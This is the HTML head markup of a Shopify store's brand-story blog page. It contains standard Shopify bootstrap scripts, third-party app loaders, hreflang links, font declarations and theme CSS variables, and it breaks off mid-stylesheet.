<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://crescentt.com/zh-hant/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-CA" href="https://crescentt.com/zh-hans/blogs/new/our-brand-story">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=26470449257" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/am.bestfreecdn.com\/storage\/js\/am-26470449257.js?ver=5\u0026shop=crescentt.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"08b6ae47-7c0a-4f14-a315-41804d46adff-1769012270","pageurl":"crescentt.com\/blogs\/new\/our-brand-story","s":"articles-555681939561","u":"0a108b51194a","p":"article","rtyp":"article","rid":555681939561};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?v=17504"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
